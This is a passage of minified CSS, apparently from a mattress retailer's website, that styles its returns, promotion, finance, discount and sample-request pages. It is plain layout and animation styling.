.terms-margin{margin-top:100px}@media(max-width:767px){main.page.black-friday .terms-margin{margin-top:80px}}@media(max-width:539px){main.page.black-friday .terms-margin{margin-top:60px}}main.page.returns .returns-center-intro{background-image:linear-gradient(#190d3a,#45166a);margin-bottom:0;position:relative}main.page.returns .returns-center-intro .half-moon{width:280px;margin-left:20px}@media(max-width:1127px){main.page.returns .returns-center-intro .half-moon{width:240px;margin-bottom:14px}}@media(max-width:539px){main.page.returns .returns-center-intro .half-moon{width:180px;margin-bottom:30px}}main.page.returns .returns-center-intro .night-counter-bar-container .night-counter-bar{height:1px;background-color:#bfbec1;width:90%;position:relative}@media(max-width:1127px){main.page.returns .returns-center-intro .night-counter-bar-container .night-counter-bar{width:70%}}@media(max-width:539px){main.page.returns .returns-center-intro .night-counter-bar-container .night-counter-bar{width:100%}}main.page.returns .returns-center-intro .night-counter-bar-container .night-counter-bar .before-counter-text{color:#bfbec1;font-size:11px;position:absolute;width:66px;left:0;transform:translate(-110%,-60%)}@media(max-width:539px){main.page.returns .returns-center-intro .night-counter-bar-container .night-counter-bar .before-counter-text{text-align:left;transform:translate(0%,-150%)}}main.page.returns .returns-center-intro .night-counter-bar-container .night-counter-bar .after-counter-text{color:#bfbec1;font-size:11px;position:absolute;width:66px;right:0;transform:translate(110%,-60%)}main.page.returns .returns-center-intro .night-counter-bar-container .night-counter-bar .after-counter-text .large-nights{font-size:32px;margin-bottom:-8px}@media(max-width:539px){main.page.returns .returns-center-intro .night-counter-bar-container .night-counter-bar .after-counter-text .large-nights{font-size:18px}}@media(max-width:539px){main.page.returns .returns-center-intro .night-counter-bar-container .night-counter-bar .after-counter-text{text-align:right;transform:translate(0%,-150%)}}main.page.returns .returns-center-intro .night-counter-bar-container .night-counter-bar .grow-gradient{height:8px;background-image:linear-gradient(to right,#45166a,#83157b 75%,#bc158a);position:absolute;top:-7px}@media(max-width:539px){main.page.returns .returns-center-intro .popup-info-container{margin:0 12px}}main.page.returns .returns-center-intro .popup-info-container .popup-info-subcontainer{width:90%}@media(max-width:1127px){main.page.returns .returns-center-intro .popup-info-container .popup-info-subcontainer{width:70%}}@media(max-width:539px){main.page.returns .returns-center-intro .popup-info-container .popup-info-subcontainer{width:100%}}main.page.returns .returns-center-intro .popup-info-container .popup-info{opacity:0;position:relative;transform:translateX(-50%);left:32.5%;width:326px;height:224px;margin-top:35px;border-radius:2px;box-shadow:0 10px 12px -7px rgba(0,0,0,.41);padding:32px 28px;font-size:16px}main.page.returns .returns-center-intro .popup-info-container .popup-info:before{top:-14px;border-width:0 1em 1em;left:50%;transform:translateX(-50%);content:'';position:absolute;border-style:solid;border-color:#ededf4 transparent}@media(max-width:539px){main.page.returns .returns-center-intro .popup-info-container .popup-info:before{left:31.5%}}@media(max-width:539px){main.page.returns .returns-center-intro .popup-info-container .popup-info{width:100%;left:auto}}main.page.returns .returns-center-intro .popup-info-container .popup-info .learn-more{padding:6px}main.page.returns .returns-center-intro .popup-info-container .popup-info .learn-more:after{content:'';display:inline-block;transform:rotate(-90deg) translateX(-1px);width:18px;height:12px;margin-left:6px;background-image:url([data-uri]);background-size:contain;background-repeat:no-repeat}main.page.returns .start-animation .grow-gradient{animation-name:rightgrow;animation-fill-mode:forwards;animation-duration:1s;width:32.5%}main.page.returns .start-animation .popup-info{animation-duration:1.5s;animation-fill-mode:both;animation-name:fadeInUpLg}@media(max-width:539px){main.page.returns .start-animation .popup-info{animation-name:fadeInUpSm}}@keyframes fadeInUpLg{0%{transform:translate3d(-50%,40px,0);opacity:0}40%{transform:translate3d(-50%,40px,0);opacity:0}100%{transform:translate3d(-50%,0,0);opacity:1}}@keyframes fadeInUpSm{0%{transform:translate3d(0,40px,0);opacity:0}40%{transform:translate3d(0,40px,0);opacity:0}100%{transform:translate3d(0,0,0);opacity:1}}@keyframes fadeInUpSmPointer{0%{transform:translate3d(-50%,40px,0);opacity:0}40%{transform:translate3d(-50%,40px,0);opacity:0}100%{transform:translate3d(-50%,0,0);opacity:1}}@keyframes rightgrow{0%{width:0}100%{width:32.5%}}main.page.returns .review-box-container{position:absolute;width:100vw;transform:translateY(-50%)}main.page.returns .review-box-container .block-single-review,main.page.returns .review-box-container main.page.mattress-education .pop-review-section .pop-review,main.page.mattress-education .pop-review-section main.page.returns .review-box-container .pop-review{box-shadow:0 3px 38px 0 rgba(0,0,0,.13)}main.page.returns .review-box-container .block-single-review .review-text,main.page.returns .review-box-container main.page.mattress-education .pop-review-section .pop-review .review-text,main.page.mattress-education .pop-review-section main.page.returns .review-box-container .pop-review .review-text{font-size:32px}@media(max-width:1127px){main.page.returns .review-box-container .block-single-review .review-text,main.page.returns .review-box-container main.page.mattress-education .pop-review-section .pop-review .review-text,main.page.mattress-education .pop-review-section main.page.returns .review-box-container .pop-review .review-text{font-size:24px}}@media(max-width:1127px){main.page.returns .review-box-container .blockquote-container{padding-left:64px;padding-right:64px}}@media(max-width:539px){main.page.returns .review-box-container .blockquote-container{padding-left:16px;padding-right:16px}}main.page.returns .returns-questions{background-color:#f7f6f7}main.page.returns .returns-questions .block-faq{padding-top:0;border-top:none}main.page.returns .return-policies .slider-line{margin-top:5px;height:190px;width:1px;position:relative}@media(max-width:767px){main.page.returns .return-policies .selector-container{flex-wrap:wrap}}@media(max-width:767px){main.page.returns .return-policies .selector-container .slider-selector-container{position:absolute;margin-left:-16px;width:100%;overflow-y:scroll}main.page.returns .return-policies .selector-container .slider-selector-container:-webkit-scrollbar{display:none}}@media(max-width:767px){main.page.returns .return-policies .selector-container .slider-line{display:none}}main.page.returns .return-policies .product-selectors{list-style-type:none;font-size:16px;line-height:40px;height:310px}@media(max-width:767px){main.page.returns .return-policies .product-selectors{height:auto;display:flex;border-bottom:1px solid #cac6db}}main.page.returns .return-policies .product-selectors .active{transition:transform .3s ease-out}main.page.returns .return-policies .product-selectors .active:before{content:'';position:absolute;left:-22px;top:9px;height:22px;width:3px}@media(max-width:767px){main.page.returns .return-policies .product-selectors .active:before{left:0;bottom:-1px;height:2px;width:100%;top:auto}}main.page.returns .return-policies .product-selectors li{cursor:pointer;width:181px;position:relative}@media(max-width:767px){main.page.returns .return-policies .product-selectors li{width:auto;margin-right:30px;white-space:nowrap}}main.page.returns .return-policies .description-head{font-size:20px}@media(max-width:767px){main.page.returns .return-policies .description-head{text-align:center}}main.page.returns .return-policies .policy-products{font-style:italic;margin-top:0}@media(max-width:767px){main.page.returns .return-policies .policy-products{text-align:center}}@media(max-width:767px){main.page.returns .return-policies .image-policy{display:flex;flex-wrap:wrap;justify-content:center;text-align:center;margin-top:48px}}main.page.returns .return-policies .image-policy .selected-product-images{max-width:554px}main.page.returns .return-policies .image-policy .selected-product-images .selected-product-image{width:auto;display:none;transition:transform .3s ease-out}main.page.returns .return-policies .image-policy .selected-product-images .active{display:block;max-height:250px;width:auto}main.page.returns .return-policies .image-policy .policy-descriptions .policy-description{display:none;transition:transform .3s ease-out}main.page.returns .return-policies .image-policy .policy-descriptions .active{display:block}main.page.returns .return-policies .policy-return,main.page.returns .return-policies .policy-exchange{font-size:16px}@media(max-width:767px){main.page.returns .return-policies .policy-return,main.page.returns .return-policies .policy-exchange{text-align:center}}main.page.returns .begin-return{background-image:linear-gradient(to bottom,#45166a,#83157b 120%,#bc158a)}main.page.returns .begin-return .call-info{margin-right:100px}@media(max-width:1127px){main.page.returns .begin-return .call-info{margin-right:53px}}@media(max-width:539px){main.page.returns .begin-return .call-info{display:flex;flex-wrap:wrap;justify-content:center;margin-right:0;margin-bottom:12px}}main.page.returns .begin-return .call-svg-txt{margin-bottom:16px}@media(max-width:539px){main.page.returns .begin-return .call-svg-txt{width:100%}}main.page.returns .begin-return .call-us{margin-left:4px}main.page.returns .begin-return .call-button{background:0 0;border:2px solid #fff;padding:10px 20px;font-size:12px;border-radius:24px;transition:.2s all;letter-spacing:1px;margin-bottom:24px;cursor:pointer}main.page.returns .begin-return .returns-hours{padding-top:8px;font-size:16px}@media(max-width:1127px){main.page.returns .begin-return .returns-hours{padding-top:4px}}@media(max-width:539px){main.page.returns .begin-return .returns-hours{text-align:center}}main.page.returns .begin-return .returns-hours p{margin-top:auto}main.page.wondergel .wondergel-wrapper{min-height:75vh}main.page.wondergel .wondergel-wrapper .wondergel-content{width:90%;max-width:665px;margin:auto}main.page.wondergel .wondergel-wrapper .wondergel-content img{max-width:450px}main.page.adjustment .comfy-town .intro-heading{margin-bottom:149px}@media(max-width:1599px){main.page.adjustment .comfy-town .intro-heading{margin-bottom:116px}}@media(max-width:1127px){main.page.adjustment .comfy-town .intro-heading{margin-bottom:70px}}@media(max-width:1599px){main.page.adjustment .comfy-town .intro-heading{margin-bottom:51px}}main.page.adjustment .comfy-town .em-break em{margin-top:24px;display:block;font-size:32px}@media(max-width:1127px){main.page.adjustment .comfy-town .em-break em{margin-top:16px;font-size:24px}}@media(max-width:767px){main.page.adjustment .comfy-town .em-break em{margin-top:6px}}@media(max-width:767px){main.page.adjustment .block-half-image .left-image,main.page.adjustment .block-half-image .right-image{flex-wrap:wrap}}main.page.adjustment .block-half-image .image{background-size:contain}main.page.adjustment .block-half-image .grid-overflow-box{width:50%;min-height:447px}@media(max-width:1127px){main.page.adjustment .block-half-image .grid-overflow-box{min-height:376px}}@media(max-width:767px){main.page.adjustment .block-half-image .grid-overflow-box{min-height:270px;width:100%}}main.page.adjustment .block-half-image .calendar-grid,main.page.adjustment .block-half-image .sleeping-grid{background-size:contain;background-position:center center;background-repeat:no-repeat;height:100%}@media(max-width:1127px){main.page.adjustment .block-half-image .calendar-grid,main.page.adjustment .block-half-image .sleeping-grid{height:115%;width:200%}}@media(max-width:767px){main.page.adjustment .block-half-image .calendar-grid,main.page.adjustment .block-half-image .sleeping-grid{height:100%;width:100%;transform:none}}@media(max-width:1127px){main.page.adjustment .block-half-image .calendar-grid{transform:translateX(-40%)}}@media(max-width:767px){main.page.adjustment .block-half-image .calendar-grid{height:100%;width:100%;transform:none}}@media(max-width:1127px){main.page.adjustment .block-half-image .sleeping-grid{width:125%}}@media(max-width:767px){main.page.adjustment .block-half-image .sleeping-grid{height:100%;width:100%;min-height:270px;margin-top:48px;transform:translateX(5%)}}main.page.adjustment .block-half-image .content{width:50%}@media(max-width:767px){main.page.adjustment .block-half-image .content{width:100%;text-align:center;padding:0 20px}}main.page.adjustment .component-floatie .add-gradient{background-image:linear-gradient(to right,rgba(253,252,253,0),rgba(251,250,251,0.09) 50%,rgba(249,248,249,0))}main.page.adjustment .what-gives{overflow:hidden}main.page.adjustment .what-gives .component-play-btn{transform:translate(-10%,-60%)}@media(max-width:1127px){main.page.adjustment .sabotage .grid-overflow-box{padding:56px 0}}main.page.adjustment .sabotage .onesie-image{box-shadow:rgba(0,0,0,.41) 0 15px 58px 0;background-size:cover;background-position:center center;background-repeat:no-repeat;height:100%;max-height:368px;max-width:540px}@media(max-width:1127px){main.page.adjustment .sabotage .onesie-image{transform:translateX(-10%)}}@media(max-width:767px){main.page.adjustment .sabotage .onesie-image{transform:none;background-size:contain;height:215px;width:315px}}main.page.adjustment .block-reviews .review-box{font-size:22px;border:none;box-shadow:0 34px 24px -22px rgba(152,148,154,.26)}@media(max-width:767px){main.page.adjustment .block-reviews .component-slider{margin-bottom:0}}@media(max-width:767px){main.page.adjustment .block-reviews .row .column{padding-bottom:30px}}main.page.adjustment .long-bedtime{height:424px;position:relative}@media(max-width:1599px){main.page.adjustment .long-bedtime{height:348px}}@media(max-width:1127px){main.page.adjustment .long-bedtime{height:306px}}@media(max-width:767px){main.page.adjustment .long-bedtime{height:691px}}main.page.adjustment .long-bedtime .image{height:100%;width:45%;background-size:cover;background-position:center top;background-repeat:no-repeat;background-image:url(https://cdn.purple.com/image/upload/v1547666574/Pages/Adjustment/girl-sleeping-wide.jpg)}@media(max-width:767px){main.page.adjustment .long-bedtime .image{background-image:url(https://cdn.purple.com/image/upload/v1547666574/Pages/Adjustment/girl-sleeping-tall.jpg);width:100%;height:60%}}main.page.adjustment .long-bedtime .over-gradient{height:100%;width:100%;position:absolute;top:0;left:0;background-image:linear-gradient(to right,rgba(69,22,106,0),#5c287d 44%,#6c257f 67%,#9a1f83)}@media(max-width:767px){main.page.adjustment .long-bedtime .over-gradient{background-image:linear-gradient(to bottom,rgba(69,22,106,0),#5c287d 56%,#6c257f 90%,#7d237f);align-items:flex-end}}main.page.adjustment .long-bedtime .over-gradient p{font-size:32px}@media(max-width:767px){main.page.adjustment .long-bedtime .over-gradient p{font-size:24px}}@media(max-width:767px){main.page.adjustment .long-bedtime .over-gradient .bedtime-text{margin-bottom:68px;padding:0 28px}}main.page.discount-page .hero-image{background-repeat:no-repeat;background-size:cover;background-position:center}main.page.discount-page .hero-image .hero-content{flex-direction:column;padding:40px 0}main.page.discount-page .block-half-image .content{max-width:710px}#sheerid-lightbox-wrap{max-width:465px;max-height:90vh}main.page.discount-page .block-faq{padding-bottom:0}main.page.discount-page .disclaimer-section{padding-top:80px}@media(max-width:1127px){main.page.discount-page .disclaimer-section{padding-top:60px}}@media(max-width:767px){main.page.discount-page .disclaimer-section{padding-top:40px}}main.page.discount-page .disclaimer{font-style:italic}main.page.military .hero-image{background-repeat:no-repeat;background-size:cover}main.page.military .hero-image .hero-content{flex-direction:column;padding:40px 0}main.page.military .block-half-image .content{max-width:710px}#sheerid-lightbox-wrap{max-width:465px}#sheerid-overlay{background-image:linear-gradient(to right,#45166A,#972d83)}main.page.military .block-faq{padding-bottom:0}main.page.military .disclaimer-section{padding-top:0}main.page.military .disclaimer-section .disclaimer{font-style:italic}main.page.promo-page{overflow:hidden}main.page.promo-page .block-image-hero:not(.promo-hero){position:relative}main.page.promo-page .block-image-hero:not(.promo-hero):before{background:rgba(25,13,58,.5)}@media(max-width:767px){main.page.promo-page .block-image-hero:not(.promo-hero) .hero-content{padding-top:12px;margin:16px 12px 21px}main.page.promo-page .block-image-hero:not(.promo-hero) .hero-content .hero-heading{margin-bottom:4px}main.page.promo-page .block-image-hero:not(.promo-hero) .hero-content em{font-size:21px}main.page.promo-page .block-image-hero:not(.promo-hero) .hero-content h3{font-size:17px}}main.page.promo-page .block-image-hero:not(.promo-hero) h1{margin-bottom:8px}main.page.promo-page .block-image-hero:not(.promo-hero) p{font-size:24px}@media(max-width:1127px){main.page.promo-page .block-image-hero:not(.promo-hero) p{font-size:16px}}@media(max-width:767px){main.page.promo-page .block-image-hero:not(.promo-hero) p{line-height:1.3}}main.page.promo-page .block-image-hero:not(.promo-hero) p.badge,main.page.promo-page .block-image-hero:not(.promo-hero) main.page.plush-pillow p.block-subnav:before,main.page.plush-pillow main.page.promo-page .block-image-hero:not(.promo-hero) p.block-subnav:before{font-size:12px}main.page.promo-page .block-image-hero:not(.promo-hero) .terms-on-promo{position:absolute;font-size:14px;bottom:15px}@media(max-width:767px){main.page.promo-page .block-image-hero:not(.promo-hero) .terms-on-promo{width:75%;font-size:12px;position:static;z-index:1;padding-bottom:12px}}main.page.promo-page .block-image-hero .terms{font-size:14px}@media(max-width:1127px){main.page.promo-page .block-image-hero .terms{font-size:12px}}main.page.promo-page .promo-hero{text-align:left;color:#45166a;align-items:normal;justify-content:flex-end}@media(max-width:767px){main.page.promo-page .promo-hero{background:#45166a}main.page.promo-page .promo-hero h1,main.page.promo-page .promo-hero h3,main.page.promo-page .promo-hero p{color:#fff}}main.page.promo-page .promo-hero .hero-background-img.desktop{display:block}@media(max-width:767px){main.page.promo-page .promo-hero .hero-background-img.desktop{display:none}}main.page.promo-page .promo-hero .hero-background-img.mobile{display:none}@media(max-width:767px){main.page.promo-page .promo-hero .hero-background-img.mobile{z-index:0;display:block;position:initial;transform:translate(0%);height:280px}}@media(max-width:539px){main.page.promo-page .promo-hero .hero-background-img.mobile{height:180px}}main.page.promo-page .promo-hero .hero-content{margin-left:6%;margin-bottom:72px}@media(max-width:1599px){main.page.promo-page .promo-hero .hero-content{margin-bottom:55px}}main.page.promo-page .promo-hero .hero-content .hero-heading{margin-bottom:8px}@media(max-width:767px){main.page.promo-page .promo-hero .hero-content{margin:16px 12px 21px}main.page.promo-page .promo-hero .hero-content .hero-heading{margin-bottom:4px}main.page.promo-page .promo-hero .hero-content em{font-size:21px}main.page.promo-page .promo-hero .hero-content h3{font-size:17px}}@media(max-width:767px){main.page.promo-page .promo-hero .hero-content .hero-label{position:absolute;transform:translateY(-50%)}}main.page.promo-page .promo-hero .hero-content .hero-label+h1{margin-top:16px}@media(max-width:767px){main.page.promo-page .promo-hero .hero-content .hero-label+h1{margin-top:36px}}main.page.promo-page .promo-hero .hero-content .value-text{font-weight:300}main.page.promo-page .promo-hero .hero-content .disclaimer-text{font-size:13px}@media(min-width:768px){main.page.promo-page .promo-hero .hero-content h1,main.page.promo-page .promo-hero .hero-content h3,main.page.promo-page .promo-hero .hero-content p{color:#fff}}main.page.promo-page .awards-section .bg-purple-gradient,main.page.promo-page .awards-section main.page.black-friday .mattresses .original-mat,main.page.black-friday .mattresses main.page.promo-page .awards-section .original-mat{background:linear-gradient(0deg,#451769 71.64%,#644577 90.63%);box-shadow:0 4px 4px rgba(0,0,0,.25)}main.page.promo-page .awards-section h3{margin:auto 0}@media(max-width:539px){main.page.promo-page .awards-section h3{font-size:16px}main.page.promo-page .awards-section h3 em{font-size:12px}}main.page.promo-page .awards-section .floatie-content{padding:10px}main.page.promo-page .awards-section .floatie-content .content-container{padding-left:6px;justify-content:center}main.page.promo-page .awards-section .jd-image{margin-right:20px;max-height:69px;z-index:1;position:relative;top:-25px}@media(max-width:767px){main.page.promo-page .awards-section .jd-image{top:-5px}}main.page.promo-page .awards-section .jd-image img{max-width:90px}@media(max-width:539px){main.page.promo-page .awards-section .jd-image{margin-right:0}main.page.promo-page .awards-section .jd-image img{width:80%}}main.page.promo-page .bundle-box-section{position:relative}main.page.promo-page .bundle-box-section .container-md .bundle-boxes-container{position:relative;margin-top:-75px}@media(max-width:767px){main.page.promo-page .bundle-box-section .container-md .bundle-boxes-container{margin-top:-80px;flex-wrap:wrap}}main.page.promo-page .bundle-box-section .container-md .bundle-boxes-container .bundle-boxes{font-size:18px;position:relative;padding:20px;margin-left:12px;margin-right:12px;width:684px;border-radius:8px;box-shadow:0 8px 24px 0 rgba(0,0,0,.18)}@media(max-width:1127px){main.page.promo-page .bundle-box-section .container-md .bundle-boxes-container .bundle-boxes{font-size:16px}}main.page.promo-page .bundle-box-section .container-md .bundle-boxes-container .bundle-box-1{font-size:20px;padding-top:35px}@media(max-width:767px){main.page.promo-page .bundle-box-section .container-md .bundle-boxes-container .bundle-box-1{padding-top:20px}}main.page.promo-page .bundle-box-section .container-md .and-bubble{position:relative;width:48px;margin-top:-110px;margin-left:auto;margin-right:auto;padding:5px;border-radius:19.5px;box-shadow:0 2px 6px 0 rgba(0,0,0,.16);background-color:#f5f5f7}@media only screen and (max-width:1030px){main.page.promo-page .bundle-box-section .container-md .and-bubble{margin-top:-110px}}@media only screen and (max-width:770px){main.page.promo-page .bundle-box-section .container-md .and-bubble{margin-top:-120px}}@media only screen and (max-width:767px){main.page.promo-page .bundle-box-section .container-md .and-bubble{margin-top:-185px}}@media only screen and (max-width:400px){main.page.promo-page .bundle-box-section .container-md .and-bubble{margin-top:-230px}}@media(max-width:1127px){main.page.promo-page .bundle-box-section .disclaimer-text{margin-top:40px}}@media(max-width:767px){main.page.promo-page .bundle-box-section .disclaimer-text{margin-top:100px}}@media only screen and (max-width:405px){main.page.promo-page .bundle-box-section .disclaimer-text{margin-top:170px}}main.page.promo-page .sized-svg{width:175px;display:block}@media(max-width:539px){main.page.promo-page .sized-svg{display:none}}main.page.promo-page .blank{height:1px;padding-top:24px;padding-bottom:24px}@media(min-width:768px){main.page.promo-page .blank{padding-top:48px;padding-bottom:48px}}main.page.promo-page .disclaimer{font-size:13px;font-style:italic}@media(max-width:767px){main.page.promo-page .bundle-boxes{flex-wrap:wrap}}main.page.promo-page .column .box{padding:32px 20px;width:100%}@media(min-width:1128px){main.page.promo-page .column .box{padding:48px 35px}}main.page.promo-page .column .box .shop-section{display:flex;width:90%;max-width:250px;justify-content:space-around}main.page.promo-page .column .box .single-image img{width:145px;height:115px}main.page.promo-page .column .box .double-image img{max-width:110px}@media(max-width:1127px){main.page.promo-page .column .box .double-image img{max-width:80px}}@media(max-width:767px){main.page.promo-page .column .box .double-image img{max-width:110px}}main.page.promo-page .column .bundle-box{height:100%}main.page.promo-page .double-box .box1,main.page.promo-page .double-box .box2{flex-direction:column;width:50%;min-height:346px}main.page.promo-page .double-box .box1 img,main.page.promo-page .double-box .box2 img{width:50%}main.page.promo-page .double-box .box1 h3,main.page.promo-page .double-box .box2 h3{width:80%}main.page.promo-page .double-box .box1{background:linear-gradient(315deg,#341458 0%,#45166a 100%)}main.page.promo-page .double-box .box2{background:linear-gradient(315deg,#45166a 0%,#5F2B80 100%)}main.page.promo-page .double-box .component-btn{padding-left:38px;padding-right:38px}@media(max-width:539px){main.page.promo-page .double-box{display:block}main.page.promo-page .double-box .box1,main.page.promo-page .double-box .box2{width:100%}main.page.promo-page .double-box .box1 img,main.page.promo-page .double-box .box2 img{width:75%}}main.page.promo-page .gap{height:200px}@media(max-width:767px){main.page.promo-page .gap{height:300px}}main.page.promo-page .mattress-columns .mattress-img{min-height:150px}@media(max-width:1127px){main.page.promo-page .mattress-columns .mattress-img{min-height:120px}}@media(max-width:767px){main.page.promo-page .mattress-columns .mattress-img{min-height:100px}}main.page.promo-page .mattress-columns .mattress-img img{object-fit:contain;object-position:center;height:100%}main.page.promo-page .mattress-columns .content{height:100%}main.page.promo-page .mattress-columns .content .padded-price .pricing{margin-bottom:8px}main.page.promo-page .mattress-columns .content .padded-price .pricing+.component-btn{margin-top:12px;margin-bottom:12px}main.page.promo-page .mattress-columns .content .padded-price .component-btn{padding:13px 40px 11px}main.page.promo-page .image-container{height:100px}@media(max-width:767px){main.page.promo-page .col-to-row{margin:0 auto 32px}}main.page.promo-page .promo-highlight{position:relative}@media(max-width:767px){main.page.promo-page .promo-highlight{flex-direction:column}}main.page.promo-page .promo-highlight .line-and{font-size:12px;margin:0 16px}main.page.promo-page .promo-highlight .divider-line{flex-grow:1;height:1px;background-color:#bfbec1}main.page.promo-page .promo-highlight .promo-half-image{background-position-y:top;background-size:cover;background-repeat:no-repeat;background-position:center center}@media(max-width:767px){main.page.promo-page .promo-highlight .promo-half-image{object-fit:contain;min-height:213px}}main.page.promo-page .promo-highlight .promo-product-block{padding:16px;flex-direction:column}@media(min-width:540px){main.page.promo-page .promo-highlight .promo-product-block{padding:36px;max-height:625px}}main.page.promo-page .promo-highlight .promo-product-block .promo-header-box .promo-header{font-style:normal;font-size:28px}main.page.promo-page .promo-highlight .promo-product-block .promo-header-box .promo-subheader{font-size:18px}main.page.promo-page .promo-highlight .promo-product-block .promo-products .promo-block{padding:16px;background:#fff;border:1px solid #e9e9eb;border-radius:4px}@media(max-width:767px){main.page.promo-page .promo-highlight .promo-product-block .promo-products .promo-block .column{padding-left:12px;padding-right:12px}}main.page.promo-page .promo-highlight .promo-product-block .promo-products .promo-block img{max-height:50px;object-fit:contain}main.page.promo-page .promo-highlight .promo-product-block .promo-products .promo-block .product-header{font-size:16px;font-weight:500}main.page.promo-page .promo-highlight .promo-product-block .promo-products .promo-block .promo-description{font-size:14px}main.page.promo-page .promo-highlight .promo-product-block .promo-products .promo-block.hide-product{display:none}main.page.promo-page .bubble{right:0}main.page.promo-page .block-promo-callout-section{padding-top:56px;padding-bottom:56px}@media(min-width:768px){main.page.promo-page .block-promo-callout-section{padding-top:72px;padding-bottom:72px}}@media(min-width:1128px){main.page.promo-page .block-promo-callout-section{padding-top:112px;padding-bottom:112px}}main.page.finance .finance-hero{background-image:linear-gradient(to top,#cac6db,#ededf4)}main.page.finance .finance-hero .subhead{font-size:32px}main.page.finance .zero-interest .affirm-icon{max-height:25px;width:auto}main.page.finance .zero-interest .box{max-width:448px}main.page.finance .zero-interest .box .icon{max-width:40px;height:auto}@media(min-width:540px){main.page.finance .zero-interest .box{flex:0 0 45%;margin-bottom:0;margin-left:12px;margin-right:12px}}@media(max-width:767px){main.page.finance .zero-interest .box{margin-bottom:24px}}main.page.finance .double-box .box1,main.page.finance .double-box .box2{flex-direction:column;width:50%;min-height:346px}main.page.finance .double-box .box1 img,main.page.finance .double-box .box2 img{width:50%}main.page.finance .double-box .box1 h3,main.page.finance .double-box .box2 h3{width:80%}main.page.finance .double-box .box1{background:linear-gradient(315deg,#341458 0%,#45166a 100%)}main.page.finance .double-box .box2{background:linear-gradient(315deg,#45166a 0%,#5F2B80 100%)}main.page.finance .double-box .component-btn{padding-left:38px;padding-right:38px}main.page.finance .double-box .pricing .from-price{display:inline-block}main.page.finance .double-box .affirm-as-low-as,main.page.finance .double-box .affirm-modal-trigger{text-decoration:none}main.page.finance .double-box .affirm-ala-price{font-weight:600}@media(max-width:539px){main.page.finance .double-box{display:block}main.page.finance .double-box .box1,main.page.finance .double-box .box2{width:100%}main.page.finance .double-box .box1 img,main.page.finance .double-box .box2 img{width:75%}}main.page.finance .fine-print{font-size:13px;opacity:.5}main.page.may-4{background-image:linear-gradient(to top,#f6eff5,#eaf3f6),linear-gradient(to bottom,#fff,#fff)}main.page.may-4 .header{margin-top:112px;flex-direction:column}@media(max-width:767px){main.page.may-4 .header{margin-top:65px}}main.page.may-4 .header .badge,main.page.may-4 .header main.page.plush-pillow .block-subnav:before,main.page.plush-pillow main.page.may-4 .header .block-subnav:before{width:117px;background:linear-gradient(83deg,#b7aff3,#fcd4cf)}main.page.may-4 .header .disclaimer{font-size:13px}main.page.may-4 .header .heading-video{position:relative}main.page.may-4 .header .heading-video .component-play-btn{position:absolute;top:50%;right:50%;transform:translate(50%,-50%)}main.page.may-4 .cloud-sleeping .sized-svg{width:175px}@media(max-width:539px){main.page.may-4 .cloud-sleeping .sized-svg{display:none}}main.page.may-4 .component-floatie .floatie-wrapper .floatie-content{transform:translateY(-150%);background-image:linear-gradient(100deg,#b7aff3,#c7e3ea)}@media(max-width:1127px){main.page.may-4 .component-floatie .floatie-wrapper .floatie-content{transform:translateY(-125%)}}@media(max-width:767px){main.page.may-4 .component-floatie .floatie-wrapper .floatie-content{transform:translateY(-100%)}}@media(max-width:539px){main.page.may-4 .component-floatie .floatie-wrapper .floatie-content{transform:translateY(-82%)}}main.page.may-4 .double-box .box1,main.page.may-4 .double-box .box2{flex-direction:column;width:50%;min-height:346px}main.page.may-4 .double-box .box1 img,main.page.may-4 .double-box .box2 img{width:50%}main.page.may-4 .double-box .box1 h3,main.page.may-4 .double-box .box2 h3{width:80%}main.page.may-4 .double-box .box1{background:linear-gradient(315deg,#341458 0%,#45166a 100%)}main.page.may-4 .double-box .box2{background:linear-gradient(315deg,#45166a 0%,#5F2B80 100%)}main.page.may-4 .double-box .component-btn{padding-left:38px;padding-right:38px}@media(max-width:539px){main.page.may-4 .double-box{display:block}main.page.may-4 .double-box .box1,main.page.may-4 .double-box .box2{width:100%}main.page.may-4 .double-box .box1 img,main.page.may-4 .double-box .box2 img{width:75%}}main.page.email-subscribe .double-box .box1,main.page.email-subscribe .double-box .box2{flex-direction:column;width:50%;min-height:346px}main.page.email-subscribe .double-box .box1 .image-container,main.page.email-subscribe .double-box .box2 .image-container{width:100%;min-height:100px}main.page.email-subscribe .double-box .box1 .image-container img,main.page.email-subscribe .double-box .box2 .image-container img{width:50%}main.page.email-subscribe .double-box .box1 h3,main.page.email-subscribe .double-box .box2 h3{width:80%}main.page.email-subscribe .double-box .box1 .cta-buttons .component-btn,main.page.email-subscribe .double-box .box2 .cta-buttons .component-btn{display:inline-block;padding-left:38px;padding-right:38px;min-width:150px}@media(max-width:1599px){main.page.email-subscribe .double-box .box1 .cta-buttons .component-btn,main.page.email-subscribe .double-box .box2 .cta-buttons .component-btn{padding-left:22px;padding-right:22px}}@media(max-width:767px){main.page.email-subscribe .double-box .box1 .cta-buttons .component-btn,main.page.email-subscribe .double-box .box2 .cta-buttons .component-btn{display:block;text-align:center;margin-left:0;margin-top:10px}}main.page.email-subscribe .double-box .box1{background:linear-gradient(315deg,#341458 0%,#45166a 100%)}main.page.email-subscribe .double-box .box2{background:linear-gradient(315deg,#45166a 0%,#5F2B80 100%)}@media(max-width:539px){main.page.email-subscribe .double-box{display:block}main.page.email-subscribe .double-box .box1,main.page.email-subscribe .double-box .box2{width:100%}main.page.email-subscribe .double-box .box1 img,main.page.email-subscribe .double-box .box2 img{width:75%}}main.page.mattress-sample .block-video-hero{min-height:662px}main.page.mattress-sample .block-video-hero .hero-content{margin-bottom:72px}@media(max-width:1127px){main.page.mattress-sample .block-video-hero{min-height:450px}main.page.mattress-sample .block-video-hero .hero-content{margin-bottom:25px}}@media(max-width:767px){main.page.mattress-sample .block-video-hero{min-height:288px}main.page.mattress-sample .block-video-hero .hero-content{margin-bottom:10px}}main.page.mattress-sample .floating-squishy-container{width:404px;margin:0 auto;position:relative}main.page.mattress-sample .floating-squishy-container .floating-squishy{position:absolute;top:0;transform:translateY(-50%)}@media(max-width:1127px){main.page.mattress-sample .floating-squishy-container{width:250px}}@media(max-width:767px){main.page.mattress-sample .floating-squishy-container{width:160px}}main.page.mattress-sample .form-section{border-top:162px solid transparent;background-origin:border-box}@media(max-width:767px){main.page.mattress-sample .form-section{border-top:52px solid transparent}}main.page.mattress-sample .form-section .mattress-sample-form .row{margin:0}main.page.mattress-sample .form-section .mattress-sample-form .hs-form-input-container label{display:block;font-size:12px;color:#423c48;font-family:montserrat,sans-serif;text-transform:uppercase;margin-bottom:8px}main.page.mattress-sample .form-section .mattress-sample-form .hs-form-input-container input,main.page.mattress-sample .form-section .mattress-sample-form .hs-form-input-container select{font-size:16px;padding:12px 18px 14px;width:90%;border:solid 2px 